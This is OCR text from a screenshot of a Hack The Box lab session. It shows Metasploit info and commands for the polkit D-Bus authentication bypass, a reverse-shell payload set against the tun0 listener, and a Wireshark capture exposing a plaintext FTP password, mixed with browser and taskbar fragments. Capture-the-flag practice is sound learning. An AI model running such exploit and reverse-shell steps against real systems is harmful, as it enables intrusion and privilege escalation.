 ChatGPT
what is session iterations in msf
get session iterations when ssh
metasploit-framework/docume
Polkit D-Bus Authentication Byp
infosecmatter.com/metasploit-module-library/?mm=exploit/linux/local/polkit_dbus_auth_bypass
16
Q
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
Go back to menu.
Msfconsole Usage
Here is how the linux/local/polkit_dbus_auth_bypass exploit module looks in the msfconsole:
msf6 > use exploit/linux/local/polkit_dbus_auth_bypass
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > show info
Name: Polkit D-Bus Authentication Bypass
Module: exploit/linux/local/polkit_dbus_auth_bypass
Platform: Unix, Linux
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2021-06-03
Provided by:
Kevin Backhouse
Spencer McIntyre
jheysel-r7
Module side effects:
artifacts-on-disk
config-changes
ioc-in-logs
screen-effects
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id Name
SMB Brute Force Attack Tool in
PowerShell (SMBLogin.ps1)
MINIMALISTIC
PORT SCANNER
TCP / UDP
Port Scanner in PowerShell
(TCP/UDP)
Nessus CSV Parser and
Extractor
CITRIX
vmware
TP-LINK
DELL
Default Password Scanner
ENG
2:58 AM
1/4/2024
2
kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1
2
3
4
3
2
10.10.16.7
14:58
Hack The Box :: Hack
Kali Linux
Kali Tools
HACKTHEBOX
Season 4
2D 23H 1M 45S
Starting Point
Open Beta Seaso
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs
+
Academy
HTB for Business
File
Place
Devic
Netw
Wireshark - Follow TCP Stream (tcp.stream eq 3) - 0.pcap
220 (vsFTPd 3.0.3)
USER nathan
331 Please specify the password.
PASS Buck3tH4TF0RM3!
230 Login successful.
SYST
215 UNIX Type: L8
PORT 192,168,196,1,212,140
200 PORT command successful. Consider using
LIST
150 Here comes the directory listing.
226 Directory send OK.
PORT 192,168,196,1,212,141
200 PORT command successful. Consider using
LIST -al
150 Here comes the directory listing.
226 Directory send OK.
TYPE I
200 Switching to Binary mode.
PORT 192,168,196,1,212,143
200 PORT command successful. Consider using
RETR notes.txt
550 Failed to open file.
QUIT
221 Goodbye.
11 client pkt(s), 14 server pkt(s), 22 turn(s).
Entire conversation (617 bytes)
Find:
Filter Out This Stream
Print
Save as...
Back
Close
Help
ess Tools Help
hackerga2101@kali: ~
File containing passwords, one per line
The target host(s), see https://docs.metasploit.com/docs/using-metas
ploit/basics/using-metasploit.html
The target port
Stop guessing when a credential works for a host
23
hackerga2101
hackerga2101@kali: ~
File Actions Edit View Help
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set USERNAME nathan
USERNAME => nathan
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set PASSWORD Buck3tH4TF0RM3!
PASSWORD => Buck3tH4TF0RM3!
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > set LHOST tun0
LHOST => 10.10.16.7
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > exploit
[-] Msf::OptionValidateError The following options failed to validate: SESSION
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > sessions
Active sessions
No active sessions.
msf6 exploit(linux/local/polkit_dbus_auth_bypass) > Interrupt: use the 'exit' command to quit
msf6 exploit(linux/local/polkit_dbus_auth_bypass) >
51:15
0.pcap
Packets: 72 · Displayed: 42 (58.3%)
Profile: Default
Submit flag difficulty rating
Submit Rating
Submit Root Flag
2:58 AM
1/4/2024